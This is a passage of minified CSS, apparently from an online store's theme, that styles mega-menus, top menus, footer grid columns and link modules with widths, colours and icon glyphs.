.main-menu-item-10.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-11>a::before{content:'\eabe' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-11:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-11>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-11.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11 .mega-menu-content{width:650px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-11>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-11 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-11>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2{width:15%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-3{width:15%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-12>a::before{content:'\eabe' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-12:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-12>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-12.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-12 .mega-menu-content{width:650px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-12>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-12:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-12>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-12 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-12>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-2{width:15%}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-3{width:15%}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-13>a::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-13:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-13>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-13.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-13>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-13 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-13>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-2{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-3{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-14>a::before{content:'\f0f0' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-14 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-14>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-14:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-14.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-15 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-15.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-16 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-16.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-17 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-17.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-18 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-18.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-19 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-19.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-20>a::before{content:'\e420' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-20>a{font-size:16px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-20 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-20>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-20:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-20.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-1{width:15%;padding:20px}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-2{width:15%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-3{width:20%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-5{width:15%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-6{width:15%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start} div.main-menu.main-menu-64 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\e995' !important;font-family:icomoon !important;margin-right:5px}div.main-menu.main-menu-64 > .j-menu li.main-menu-item-1>a{font-weight:700 !important}div.main-menu.main-menu-64>.j-menu>.main-menu-item-1>a{border-top-left-radius:6px;border-top-right-radius:0px;border-bottom-right-radius:6px;border-bottom-left-radius:0px}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important;margin-right:5px}.main-menu-64 .mega-menu.main-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-2.multi-level .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-3>a::before{content:'\e90d' !important;font-family:icomoon !important;margin-right:5px}.main-menu-64 .mega-menu.main-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-3.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-64 > .j-menu .menu-item.main-menu-item-4>a::before{content:'\ead9' !important;font-family:icomoon !important}div.main-menu.main-menu-64 > .j-menu li.main-menu-item-4>a{font-weight:700 !important}div.main-menu.main-menu-64>.j-menu>.main-menu-item-4>a{border-radius:10px}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-5>a::before{content:'\ead9' !important;font-family:icomoon !important}.main-menu-64 .mega-menu.main-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-5.multi-level .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-6>a::before{content:'\e98e' !important;font-family:icomoon !important}.main-menu-64 .mega-menu.main-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-6.multi-level .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f21e' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\eab9' !important;font-family:icomoon !important}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:13px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\f1ea' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-2>a::before{content:'\f059' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-2>a{text-align:left}.top-menu-14>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-3>a::before{content:'\e93d' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-3>a{text-align:left}.top-menu-14>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-4>a::before{content:'\f0d6' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-4>a{text-align:left}.top-menu-14>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-286 .j-menu li.top-menu-item-1>a::before{content:'\f095' !important;font-family:icomoon !important}.top-menu-286 .j-menu li.top-menu-item-1>a:first-child{font-size:12px;color:rgba(0, 124, 255, 1)}.desktop .top-menu-286 .j-menu li.top-menu-item-1:hover>a:first-child{color:rgba(0,124,255,1)}.top-menu-286>ul>.top-menu-item-1>a{text-align:left}.top-menu-286>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-286 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-286 .j-menu li.top-menu-item-2>a::before{content:'\f232' !important;font-family:icomoon !important}.top-menu-286 .j-menu li.top-menu-item-2>a:first-child{font-size:12px;color:rgba(0,124,255,1)}.top-menu-286>ul>.top-menu-item-2>a{text-align:left}.top-menu-286>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-286 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(58, 71, 80, 1)}footer .grid-row-1{padding:20px;padding-top:30px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(48, 56, 65, 1)}footer .grid-row-1::before{display:block;left:50%;width:100vw}footer .grid-row-1 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-1{width:100%}}footer .grid-row-1 .grid-col-2{width:15%;margin-bottom:20px}footer .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-2{width:100%}}footer .grid-row-1 .grid-col-3{width:15%;margin-bottom:20px}footer .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-3 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-3{width:100%}}footer .grid-row-1 .grid-col-4{width:15%;margin-bottom:20px}footer .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-4 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-4{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-4{width:100%}}footer .grid-row-1 .grid-col-5{width:33.33333333333333%;margin-bottom:20px}footer .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-5 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-5{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-5{width:100%}}footer .grid-row-2{background:rgba(48, 56, 65, 1);padding:20px}footer .grid-row-2::before{display:block;left:0;width:100vw}footer .grid-row-2 .grid-col-1{width:60%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:40%}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-3{background:rgba(48, 56, 65, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-2{width:100%}}footer .grid-row-3 .grid-col-3{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-3{width:100%}}footer .grid-row-3 .grid-col-4{width:50%;border-style:none;margin-bottom:20px}footer .grid-row-3 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-4{width:100%}}footer .grid-row-3 .grid-col-5{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-5 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-5{width:100%}}footer .grid-row-3 .grid-col-6{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-6 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-6{width:100%}}footer .grid-row-3 .grid-col-7{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-7 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-7{width:100%}}footer .grid-row-3 .grid-col-8{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-8 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-8{width:100%}}footer .grid-row-3 .grid-col-9{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-9 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-9{width:100%}}footer .grid-row-3 .grid-col-10{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-10 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-10{width:100%}}footer .grid-row-3 .grid-col-11{width:100%;margin-bottom:20px}footer .grid-row-3 .grid-col-11 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-11{width:100%}} .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-345 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-345 .block-title{order:-2}.module-blocks-345 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-345 .block-header
img{display:flex}.module-blocks-345 .block-wrapper{display:flex}.module-blocks-345 .block-header
i{float:none;display:flex}.module-blocks-345 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;display:flex;flex-direction:row}.module-blocks-345 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-345 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-345 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-345 .module-item-1 .block-header
img{display:flex}.module-blocks-345 .module-item-1 .block-wrapper{display:flex}.module-blocks-345 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-345 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-345 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-345 .module-item-1 .block-footer{margin-top:20px;text-align:center}.module-blocks-345 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-345 .module-item-1 .block-footer .btn, .module-blocks-345 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-345 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-345 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-345 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-72 .menu-item
a{justify-content:flex-start}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(221, 221, 221, 1)}div.links-menu-72 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1)}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-72 .menu-item
a{padding-bottom:10px}} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-76 .menu-item a .links-text{white-space:normal}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-76 .menu-item
a{padding-bottom:10px}} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
